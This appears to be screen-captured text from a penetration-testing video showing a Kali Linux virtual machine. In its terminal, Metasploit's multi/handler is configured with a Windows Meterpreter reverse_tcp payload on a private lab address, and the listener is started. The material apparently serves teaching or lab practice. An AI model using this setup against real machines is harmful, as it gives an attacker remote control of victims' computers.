 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
9:42
Trash
File System
Home
Cyber Secu...
Terminator
$_ #_
Cyber Secu...
Nessus-8.1...
root@kali: ~/Desktop
root@kali: ~/Desktop 128x33
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.36.133 yes The listen address (an interface may be specified)
LPORT 80 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.36.133:80